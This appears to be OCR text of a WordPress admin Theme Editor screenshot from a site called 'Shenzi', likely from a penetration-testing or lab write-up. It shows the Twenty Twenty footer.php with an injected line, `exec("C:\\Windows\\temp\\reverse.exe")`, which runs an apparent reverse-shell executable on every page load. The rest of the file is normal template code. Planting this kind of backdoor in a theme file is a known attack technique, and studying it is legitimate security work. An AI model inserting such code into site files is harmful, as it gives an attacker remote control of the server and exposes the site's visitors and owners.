 Shenzi 1 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Twenty: Theme Footer (footer.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
1 <?php
2 /**
3 * The template for displaying the footer
4 *
5 * Contains the opening of the #site-footer div and all content after.
6 *
7 * @link https://developer.wordpress.org/themes/basics/template-files/#template-partials
8 *
9 * @package WordPress
10 * @subpackage Twenty_Twenty
11 * @since Twenty Twenty 1.0
12 */
13
14 ?>
15 <?php exec("C:\\Windows\\temp\\reverse.exe")?>
16 <footer id="site-footer" role="contentinfo" class="header-footer-group">
17
18 <div class="section-inner">
19
20 <div class="footer-credits">
21
22 <p class="footer-copyright">&copy;
23 <?php
24 echo date_i18n(
25 /* translators: Copyright date format, see https://www.php.net/date */
26 _x( 'Y', 'copyright date format', 'twentytwenty' )
27 );
28 ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Documentation: Function Name... Look Up
Update File